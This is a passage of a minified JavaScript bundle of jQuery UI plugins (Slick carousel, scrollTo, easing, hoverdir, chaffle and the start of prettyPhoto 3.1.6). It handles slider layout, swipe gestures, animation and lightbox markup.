d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(b,c,d){var f,g,e=this;if("responsive"===b&&"array"===a.type(c))for(g in c)if("array"!==a.type(e.options.responsive))e.options.responsive=[c[g]];else{for(f=e.options.responsive.length-1;f>=0;)e.options.responsive[f].breakpoint===c[g].breakpoint&&e.options.responsive.splice(f,1),f--;e.options.responsive.push(c[g])}else e.options[b]=c;d===!0&&(e.unload(),e.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d);}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(a){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.focusHandler=function(){var b=this;b.$slider.on("focus.slick blur.slick","*",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.isPlay&&(d.is(":focus")?(b.autoPlayClear(),b.paused=!0):(b.paused=!1,b.autoPlay()))},0)})},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/*scrollTo*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function c(b){return!b.nodeName||a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])!==-1}function d(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var b=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return b.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},b.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=d(g.offset),g.over=d(g.over),this.each(function(){function p(b){var c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(j,l,g)}});k.stop().animate(m,c)}if(null!==e){var n,i=c(this),j=i?this.contentWindow||window:this,k=a(j),l=e,m={};switch(typeof l){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(l)){l=d(l);break}if(l=i?a(l):a(l,j),!l.length)return;case"object":(l.is||l.style)&&(n=(l=a(l)).offset())}var o=a.isFunction(g.offset)&&g.offset(j,l)||g.offset;a.each(g.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",e=d.toLowerCase(),f="scroll"+d,q=k[f](),r=b.max(j,c);if(n)m[f]=n[e]+(i?0:q-k.offset()[e]),g.margin&&(m[f]-=parseInt(l.css("margin"+d),10)||0,m[f]-=parseInt(l.css("border"+d+"Width"),10)||0),m[f]+=o[e]||0,g.over[e]&&(m[f]+=l["x"===c?"width":"height"]()*g.over[e]);else{var s=l[e];m[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(m[f])&&(m[f]=m[f]<=0?0:Math.min(m[f],r)),!a&&g.axis.length>1&&(q===m[f]?m={}:h&&(p(g.onAfterFirst),m={}))}),p(g.onAfter)}})},b.max=function(b,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!c(b))return b[f]-a(b)[e.toLowerCase()]();var g="client"+e,h=b.ownerDocument||b.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},b});
/*easing*/
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return b<1?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
/*hoverdir*/
!function(a,b,c){"use strict";a.HoverDir=function(b,c){this.$el=a(c),this._init(b)},a.HoverDir.defaults={speed:300,easing:"ease",hoverDelay:0,inverse:!1},a.HoverDir.prototype={_init:function(b){this.options=a.extend(!0,{},a.HoverDir.defaults,b),this.transitionProp="all "+this.options.speed+"ms "+this.options.easing,this.support=Modernizr.csstransitions,this._loadEvents()},_loadEvents:function(){var b=this;this.$el.on("mouseenter.hoverdir, mouseleave.hoverdir",function(c){var d=a(this),e=d.find("div.entry-hover"),f=b._getDir(d,{x:c.pageX,y:c.pageY}),g=b._getStyle(f);"mouseenter"===c.type?(e.hide().css(g.from),clearTimeout(b.tmhover),b.tmhover=setTimeout(function(){e.show(0,function(){var c=a(this);b.support&&c.css("transition",b.transitionProp),b._applyAnimation(c,g.to,b.options.speed)})},b.options.hoverDelay)):(b.support&&e.css("transition",b.transitionProp),clearTimeout(b.tmhover),b._applyAnimation(e,g.from,b.options.speed))})},_getDir:function(a,b){var c=a.width(),d=a.height(),e=(b.x-a.offset().left-c/2)*(c>d?d/c:1),f=(b.y-a.offset().top-d/2)*(d>c?c/d:1),g=Math.round((Math.atan2(f,e)*(180/Math.PI)+180)/90+3)%4;return g},_getStyle:function(a){var b,c,d={"-webkit-transform":"translate3d(0px, -100%,0)","-moz-transform":"translate3d(0px, -100%,0)","-o-transform":"translate3d(0px, -100%,0)",transform:"translate3d(0px, -100%,0)"},e={"-webkit-transform":"translate3d(0px,100%,0)","-moz-transform":"translate3d(0px,100%,0)","-o-transform":"translate3d(0px,100%,0)",transform:"translate3d(0px,100%,0)"},f={"-webkit-transform":"translate3d(-100%,0px,0)","-moz-transform":"translate3d(-100%,0px,0)","-o-transform":"translate3d(-100%,0px,0)",transform:"translate3d(-100%,0px,0)"},g={"-webkit-transform":"translate3d(100%,0px,0)","-moz-transform":"translate3d(100%,0px,0)","-o-transform":"translate3d(100%,0px,0)",transform:"translate3d(100%,0px,0)"},h={"-webkit-transform":"translate3d(0px,0,0)","-moz-transform":"translate3d(0px,0,0)","-o-transform":"translate3d(0px,0,0)",transform:"translate3d(0px,0,0)"},i={"-webkit-transform":"translate3d(0px,0,0)","-moz-transform":"translate3d(0px,0,0)","-o-transform":"translate3d(0px,0,0)",transform:"translate3d(0px,0,0)"};switch(a){case 0:b=this.options.inverse?e:d,c=h;break;case 1:b=this.options.inverse?f:g,c=i;break;case 2:b=this.options.inverse?d:e,c=h;break;case 3:b=this.options.inverse?g:f,c=i}return{from:b,to:c}},_applyAnimation:function(b,c,d){a.fn.applyStyle=this.support?a.fn.css:a.fn.animate,b.stop().applyStyle(c,a.extend(!0,[],{duration:d+"ms"}))}};var d=function(a){b.console&&b.console.error(a)};a.fn.hoverdir=function(b){var c=a.data(this,"hoverdir");if("string"==typeof b){var e=Array.prototype.slice.call(arguments,1);this.each(function(){return c?a.isFunction(c[b])&&"_"!==b.charAt(0)?void c[b].apply(c,e):void d("no such method '"+b+"' for hoverdir instance"):void d("cannot call methods on hoverdir prior to initialization; attempted to call method '"+b+"'")})}else this.each(function(){c?c._init():c=a.data(this,"hoverdir",new a.HoverDir(b,this))});return c}}(jQuery,window);
/*chaffle*/
!function(a){var t={init:function(t){return t=a.extend({speed:20,time:140},t),this.each(function(){var e=this,n=a(this),r=n.data("chaffle"),o=n.data("remove-hover");r||(t=a.extend({},t),n.data("chaffle",{options:t}));var l,c,f,h=n.text(),d=function(){if(n.text(l),h.length-l.length>0)for(i=0;i<h.length-l.length;i++){var a=u.call();n.append(a)}else clearInterval(c)},s=function(){l.length<h.length?l=h.substr(0,l.length+1):clearInterval(f)},u=function(){var a;switch(n.data("lang")){case"en":a=String.fromCharCode(33+Math.round(99*Math.random()));break;case"ja":a=String.fromCharCode(19968+Math.round(80*Math.random()));break;case"ja-hiragana":a=String.fromCharCode(12352+Math.round(50*Math.random()));break;case"ja-katakana":a=String.fromCharCode(12448+Math.round(84*Math.random()))}return a},v=function(){l="",clearInterval(c),clearInterval(f),c=setInterval(function(){d.call(e)},t.speed),f=setInterval(function(){s.call(this)},t.time)};if(o||n.unbind("mouseover.chaffle").bind("mouseover.chaffle",function(){v.call(e)}),n.data("load")&&"onload"==n.data("load")){a(this).parents(".dfd-animated-text-block").data("speed")&&a(this).parents(".dfd-animated-text-block").data("speed");n.on("init-chaffle",function(){v.call(e)}),n.on("reinit-chaffle",function(){v.call(e)})}})},destroy:function(){return this.each(function(){var t=a(this);a(window).unbind(".chaffle"),t.removeData("chaffle")})}};a.fn.chaffle=function(e){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void a.error("Method "+e+" does not exist on jQuery.chaffle"):t.init.apply(this,arguments)}}(jQuery);
/*prettyPhoto*/
!function(w){function b(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function k(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}w.prettyPhoto={version:"3.1.6"},w.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> 